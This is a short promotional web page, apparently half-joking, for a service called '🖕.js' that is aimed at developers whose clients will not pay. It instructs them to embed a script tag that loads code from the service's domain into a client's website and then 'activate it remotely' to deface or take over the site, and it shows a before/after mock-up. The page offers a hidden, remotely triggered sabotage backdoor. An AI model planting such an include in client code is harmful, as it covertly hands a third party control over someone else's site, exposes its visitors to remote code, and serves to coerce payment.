 fuckyou.js
About How F.A.Q
🖕 .js
Send a gentle reminder to a problematic client
Client won't pick up the check?
🖕 .js is a inconspicuous and lightweight way to remotely take control of the situation. Simply generate
your file online, link to it in your code, and activate it remotely if your client becomes problematic.
Before vs. After
Greg's shit
Home Shit
Greg's shitty business
Hello yes we sell things and provide services so give us mon
Wallet Bitcoin
Buy
Cover template for
1...2...3!
Create your page
Link to 🖕.js
<script src="https://fuckyoujs.com/js/libs/245456453/🖕.js"></script>
Activate remotely